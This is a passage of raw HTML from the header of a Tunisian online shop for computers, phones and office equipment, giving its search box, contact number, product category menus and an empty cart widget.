                <div data-id="pqmlokw" class="elementor-element elementor-element-pqmlokw elementor-widget elementor-widget-posLogo" data-element_type="posLogo.default">
                <div class="elementor-widget-container">
            			<div id="_desktop_logo">
				<a href="https://fk-info.com/" class="site-logo">
					<img src="/img/prestashop-logo-1646229782.jpg" alt="FK Informatique & services" />
				</a>
			</div>
			        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="bjkdolv" class="elementor-element elementor-element-bjkdolv elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="mnb6x89" class="elementor-element elementor-element-mnb6x89 elementor-widget elementor-widget-shortcode" data-element_type="shortcode.default">
                <div class="elementor-widget-container">
                    <div class="elementor-shortcode"><div id="custom-searchbar-container" class="search-widgets" data-search-controller-url="{$urls.base_url}module/ps_searchbar/ajax">
    <div id="search_widget" data-search-controller-url="//fk-info.com/search">
	<form method="get" action="//fk-info.com/search">
		<input type="hidden" name="controller" value="search">
		 <i class="material-icons search" aria-hidden="true">search</i> 
    <input type="text" style=" width: 90%;border-radius: 30px;height: 40px;padding: 15px;" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
	</form>
</div>

</div></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="twtccru" class="elementor-element elementor-element-twtccru elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="rulhluk" class="elementor-element elementor-element-rulhluk contact-position-left pewidth-inline contact-display-2-row contact-vertical-align-top elementor-widget elementor-widget-pos_contact" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="pos_contact.default">
                <div class="elementor-widget-container">
            <div class="box-contact"><figure class="contact-img"><img src="/img/cms/dig_icon_contact.png" loading="lazy" alt=""></figure><div class="contact-content"><p class="title-contact">Contactez Nous ! </p><a class="number-contact" href="tel:22 240 215">22 240 215</a></div></div>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="osppmij" class="elementor-element elementor-element-osppmij elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle sticky-inner elementor-hidden-tablet elementor-hidden-phone elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="speuqwd" class="elementor-element elementor-element-speuqwd elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="dtgqxjd" class="elementor-element elementor-element-dtgqxjd pewidth-fullwidth elementor-widget elementor-widget-pos_menu" data-settings="{&quot;search_width&quot;:&quot;fullwidth&quot;}" data-element_type="pos_menu.default">
                <div class="elementor-widget-container">
            <div id="_desktop_vegamenu" class="main-menu">  
<div class="pos-menu-vertical behaviour-2" data-more-less="9">
	<h3 class="title_vertical hidden-md-down"><i class="icon-rt-bars-solid"></i>Nos Catégories </h3>
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item2  hasChild ">
					
					<a  style="cursor: auto;" href="javascript:void(0)" >
						
												<span>Informatique</span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/258-informatique">Informatique</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/13-ordinateur-de-bureau">Ordinateur de Bureau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/12-ordinateur-portable">Ordinateur Portable</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/138-peripherique-accessoires">Périphérique &amp; Accessoires</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/57-serveurs">Serveurs</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/264-tablette">Tablette</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/15-stockage">Stockage</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/42-composant-pc-de-bureau">Composant Pc de bureau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/26-composant-pc-portable">Composant Pc Portable</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item3  hasChild ">
					
					<a  style="" href="https://fk-info.com/14-telephonie" >
						
												<span>Téléphonie</span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/14-telephonie">Téléphonie</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/25-accessoires-telephones">Accessoires Téléphones</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/179-composants-telephonie">Composants Téléphonie</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/131-smartwatch">Smartwatch</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/129-smartphone-mobile">Smartphone &amp; Mobile</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/31-telephone-fixe">Téléphone Fixe</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item4  hasChild ">
					
					<a  style="" href="https://fk-info.com/20-reseaux-securite" >
						
												<span>Réseaux &amp; Sécurité </span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/20-reseaux-securite">Réseaux &amp; Sécurité</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/73-reseau">Réseau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/141-onduleur">Onduleur</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/168-bricolage">Bricolage</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/74-cables-connectiques">Cables &amp; connectiques</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/19-logiciels">Logiciels</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/21-securite">Sécurité</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item5  hasChild ">
					
					<a  style="" href="https://fk-info.com/255-gaming" >
						
												<span>Gaming</span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/255-gaming">Gaming</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/152-consoles-de-jeux">Consoles de Jeux</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/153-peripheriques-jeux">Périphériques de Jeux</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/250-accessoires-gamers">Accessoires Gamers</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/291-ecran-gamer">Ecran Gamer</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item6  hasChild ">
					
					<a  style="" href="https://fk-info.com/16-impression" >
						
												<span>Impression</span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/16-impression">Impression</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/51-imprimantes">Imprimantes</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/52-scanners">Scanners</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/54-photocopieurs">Photocopieurs</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/132-consommables">Consommables</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item7  hasChild ">
					
					<a  style="" href="https://fk-info.com/17-tv-son-photo" >
						
												<span>Tv Son Photo</span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/17-tv-son-photo">Tv Son Photo</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/93-son-numerique">Son numérique</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/244-piles-et-chargeurs-">Piles et Chargeurs </a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/227-recepteurs-numeriques">Récepteurs Numériques</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/189-televiseurs">Téléviseurs</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/92-appareils-photos">Appareils photos</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/88-projection">Projection</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class=" menu-item menu-item8  hasChild ">
					
					<a  style="" href="https://fk-info.com/270-bureautique" >
						
												<span>Bureautique</span>
												 <i class="hidden-md-down icon_sub icon-rt-arrow-right"></i>						 
					</a>
					 
																												
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0  menu_noanimation">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col col-xs-12 col-lg-12  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/270-bureautique">Bureautique</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/271-materiel-point-de-vente">Matériel Point De Vente</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/272-classement-archivage">Classement &amp; Archivage</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/273-papier">Papier</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/274-fourniture-de-bureau">Fourniture de Bureau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/275-tableaux">Tableaux</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			</ul>
	
</div>
</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="kuphuqs" class="elementor-element elementor-element-kuphuqs elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="wfukiso" class="elementor-element elementor-element-wfukiso pewidth-inline elementor-widget elementor-widget-pos_menu" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="pos_menu.default">
                <div class="elementor-widget-container">
            <div id="_desktop_megamenu" class="main-menu ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item1   ">
					<a  style="" href="https://fk-info.com/" >
						
												<span>Accueil</span>
																		 
					</a>
																									</li>
			 			
				<li class=" menu-item menu-item2   ">
					<a  style="" href="https://fk-info.com/content/4-a-propos" >
						
												<span>Qui Sommes Nous ?</span>
																		 
					</a>
																									</li>
			 			
				<li class=" menu-item menu-item3   ">
					<a  style="" href="https://fk-info.com/nous-contacter" >
						
												<span>Contactez-nous !</span>
																		 
					</a>
																									</li>
			</ul>
	
</div>
</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="dtemmht" class="elementor-element elementor-element-dtemmht elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="rdxuhgs" class="elementor-element elementor-element-rdxuhgs button-layout-icon_text pewidth-inline elementor-widget elementor-widget-posCart" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="posCart.default">
                <div class="elementor-widget-container">
            <div id="_desktop_cart_block">
  <div class="blockcart cart-preview cart-default" data-refresh-url="//fk-info.com/module/posshoppingcart/ajax" data-cartitems="0">
     <a rel="nofollow" href="//fk-info.com/panier?action=show">
                <i class="icon-rt-bag2"></i>
                <span class="cart-products-total">0,000 TND</span>
        <span class="cart-products-count">0</span>
    </a>
	           <div class="popup_cart popup-dropdown">
          <ul>
                      </ul>
          <div class="price_content">
            
              
<div class="cart-detailed-totals js-cart-detailed-totals">
  
  <div class="card-block cart-detailed-subtotals js-cart-detailed-subtotals">
                  <div class="cart-summary-line" id="cart-subtotal-products">
          <span class="label js-subtotal">
                          0 articles
                      </span>
          <span class="value">
            0,000 TND
          </span>
                  </div>
                                  <div class="cart-summary-line" id="cart-subtotal-shipping">
          <span class="label">
                          Livraison
                      </span>
          <span class="value">
            gratuit
          </span>
                        <div><small class="value"></small></div>
                  </div>
                      </div>
  
  
    <div class="card-block cart-summary-totals js-cart-summary-totals">

  
          <div class="cart-summary-line cart-total">
        <span class="label">Total&nbsp;TTC</span>
        <span class="value">0,000 TND</span>
      </div>
      

  
      

</div>
  
  </div>

            
          </div>
          <div class="checkout">
            <a href="//fk-info.com/panier?action=show" class="btn btn-primary">Commander</a> 
          </div>
      </div>
    	  </div>
</div>
        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section data-id="ylqsofj" class="elementor-element elementor-element-ylqsofj elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-hidden-desktop elementor-section elementor-top-section" data-element_type="section">
        
                    <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div data-id="rssaijj" class="elementor-element elementor-element-rssaijj elementor-sm-33 elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="vapglhz" class="elementor-element elementor-element-vapglhz pewidth-inline elementor-widget elementor-widget-pos_menu" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="pos_menu.default">
                <div class="elementor-widget-container">
            <div id="menu-icon"><i class="icon-rt-bars-solid"></i></div><div class="menu-mobile-content" id="mobile_menu_wrapper">	<div class="menu-mobile-inner">				<h4 class="menu-mobile-title">Catégories</h4>		<ul class="nav nav-mobile-menu" role="tablist">			<li class="nav-item">				<a class="nav-link active" data-toggle="tab" href="#tab-mobile-vegamenu" role="tab" aria-controls="mobile-vegamenu" aria-selected="true">					Catégories				</a>			</li>		</ul>		<div class="tab-content">			<div class="tab-pane fade active in" id="tab-mobile-vegamenu" role="tabpanel" aria-labelledby="vegamenu-tab">				<div id="mobile_vegamenu" class="mobile-menu"> 
<div class="pos-menu-vertical">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item2  hasChild">
					
					<a href="javascript:void(0)" >
						
												<span>Informatique</span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/258-informatique">Informatique</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/13-ordinateur-de-bureau">Ordinateur de Bureau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/12-ordinateur-portable">Ordinateur Portable</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/138-peripherique-accessoires">Périphérique &amp; Accessoires</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/57-serveurs">Serveurs</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/264-tablette">Tablette</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/15-stockage">Stockage</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/42-composant-pc-de-bureau">Composant Pc de bureau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/26-composant-pc-portable">Composant Pc Portable</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class="menu-item menu-item3  hasChild">
					
					<a href="https://fk-info.com/14-telephonie" >
						
												<span>Téléphonie</span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/14-telephonie">Téléphonie</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/25-accessoires-telephones">Accessoires Téléphones</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/179-composants-telephonie">Composants Téléphonie</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/131-smartwatch">Smartwatch</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/129-smartphone-mobile">Smartphone &amp; Mobile</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/31-telephone-fixe">Téléphone Fixe</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class="menu-item menu-item4  hasChild">
					
					<a href="https://fk-info.com/20-reseaux-securite" >
						
												<span>Réseaux &amp; Sécurité </span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/20-reseaux-securite">Réseaux &amp; Sécurité</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/73-reseau">Réseau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/141-onduleur">Onduleur</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/168-bricolage">Bricolage</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/74-cables-connectiques">Cables &amp; connectiques</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/19-logiciels">Logiciels</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/21-securite">Sécurité</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class="menu-item menu-item5  hasChild">
					
					<a href="https://fk-info.com/255-gaming" >
						
												<span>Gaming</span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/255-gaming">Gaming</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/152-consoles-de-jeux">Consoles de Jeux</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/153-peripheriques-jeux">Périphériques de Jeux</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/250-accessoires-gamers">Accessoires Gamers</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/291-ecran-gamer">Ecran Gamer</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class="menu-item menu-item6  hasChild">
					
					<a href="https://fk-info.com/16-impression" >
						
												<span>Impression</span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/16-impression">Impression</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/51-imprimantes">Imprimantes</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/52-scanners">Scanners</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/54-photocopieurs">Photocopieurs</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/132-consommables">Consommables</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class="menu-item menu-item7  hasChild">
					
					<a href="https://fk-info.com/17-tv-son-photo" >
						
												<span>Tv Son Photo</span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/17-tv-son-photo">Tv Son Photo</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/93-son-numerique">Son numérique</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/244-piles-et-chargeurs-">Piles et Chargeurs </a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/227-recepteurs-numeriques">Récepteurs Numériques</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/189-televiseurs">Téléviseurs</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/92-appareils-photos">Appareils photos</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/88-projection">Projection</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			 			
				<li class="menu-item menu-item8  hasChild">
					
					<a href="https://fk-info.com/270-bureautique" >
						
												<span>Bureautique</span>
											</a>
																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-lg-0 ">
							<div class="popup_vertical">
															<div class="pos-menu-row row ">
																														<div class="pos-menu-col  ">
																																					<ul class="ul-column ">
																											<li class="submenu-item ">
																															<a href="https://fk-info.com/270-bureautique">Bureautique</a>
																<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>																																<ul class="category-sub-menu">
																																		  <li>
																		  <a href="https://fk-info.com/271-materiel-point-de-vente">Matériel Point De Vente</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/272-classement-archivage">Classement &amp; Archivage</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/273-papier">Papier</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/274-fourniture-de-bureau">Fourniture de Bureau</a>
																	  </li>
																																		  <li>
																		  <a href="https://fk-info.com/275-tableaux">Tableaux</a>
																	  </li>
																																	</ul>
																																													</li>
																										</ul>
																							</div>
																											</div>

														</div>
						</div>
															</li>
			</ul>
	
</div>
</div>			</div>		</div>		<div class="menu-mobile-bottom">			<div class="wishlist-top"> 
<a class="" href="https://fk-info.com/module/poswishlist/mywishlist">
		<span class="wishlist-top-text">Wishlist</span>
	<span class="wishlist-top-count">0</span>
</a>
</div><div class="compare-top">
	<a href="https://fk-info.com/module/poscompare/comparePage">
				 
		<span class="compare-top-text">Compare</span>
		<span class="compare-top-count"><span id="poscompare-nb">0</span></span>
	</a>
</div>
<script type="text/javascript">
var baseDir ='https://fk-info.com/'; 
</script>
			<div class="menu-close btn btn-primary">				Fermer			</div>		</div>	</div></div>        </div>
                </div>
                <div data-id="zljyaze" class="elementor-element elementor-element-zljyaze topbar pewidth-inline elementor-search--categories-left elementor-widget elementor-widget-posSearch" data-settings="{&quot;search_type&quot;:&quot;topbar&quot;,&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="posSearch.default">
                <div class="elementor-widget-container">
                    </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="gwoyyox" class="elementor-element elementor-element-gwoyyox elementor-sm-33 elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="xetgcbz" class="elementor-element elementor-element-xetgcbz elementor-widget elementor-widget-posLogo" data-element_type="posLogo.default">
                <div class="elementor-widget-container">
            			<div id="_desktop_logo">
				<a href="https://fk-info.com/" class="site-logo">
					<img src="/img/prestashop-logo-1646229782.jpg" alt="FK Informatique & services" />
				</a>
			</div>
			        </div>
                </div>
                        </div>
            </div>
        </div>
                <div data-id="sdmkbni" class="elementor-element elementor-element-sdmkbni elementor-sm-33 elementor-column elementor-col-33 elementor-top-column" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                            <div class="elementor-widget-wrap">
                <div data-id="nbfpxtl" class="elementor-element elementor-element-nbfpxtl button-layout-icon pewidth-inline pos-dropdown-right elementor-widget elementor-widget-posAccount" data-settings="{&quot;button_layout&quot;:&quot;icon&quot;,&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="posAccount.default">
                <div class="elementor-widget-container">
            		<div class="pos-account pos-header-element ">
							<a href="https://fk-info.com/mon-compte" class="account-login" >
					<i class="icon-rt-person-circle-outline"></i>
											<span>Connexion</span>
									</a>
								</div>
		        </div>
                </div>
                <div data-id="nhdtqof" class="elementor-element elementor-element-nhdtqof button-layout-icon pewidth-inline elementor-widget elementor-widget-posCart" data-settings="{&quot;search_width&quot;:&quot;inline&quot;}" data-element_type="posCart.default">
                <div class="elementor-widget-container">
            <div id="_desktop_cart_block">
  <div class="blockcart cart-preview cart-default" data-refresh-url="//fk-info.com/module/posshoppingcart/ajax" data-cartitems="0">
     <a rel="nofollow" href="//fk-info.com/panier?action=show">
                <i class="icon-rt-bag2"></i>
                <span class="cart-products-total">0,000 TND</span>
        <span class="cart-products-count">0</span>
    </a>
	           <div class="popup_cart popup-dropdown">
          <ul>
                      </ul>
          <div class="price_content">
            
              
<div class="cart-detailed-totals js-cart-detailed-totals">
  
  <div class="card-block cart-detailed-subtotals js-cart-detailed-subtotals">
